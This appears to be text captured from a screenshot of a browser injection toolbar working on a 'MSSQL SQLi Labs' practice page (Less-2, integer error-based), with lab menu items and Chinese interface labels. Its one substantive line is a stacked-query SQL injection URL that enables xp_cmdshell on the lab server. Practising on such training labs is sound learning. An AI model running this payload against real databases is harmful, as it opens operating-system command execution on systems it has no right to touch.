 Load URL
http://192.168.100.226/less-2.asp?id=1;EXEC sp_configure 'show advancedoptions',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
MSSQL SQLi Labs Index Install
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-2
Error based - Intiger
id = 1
Your Login name:Dumb
Your Password:Dumb
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
截屏翻译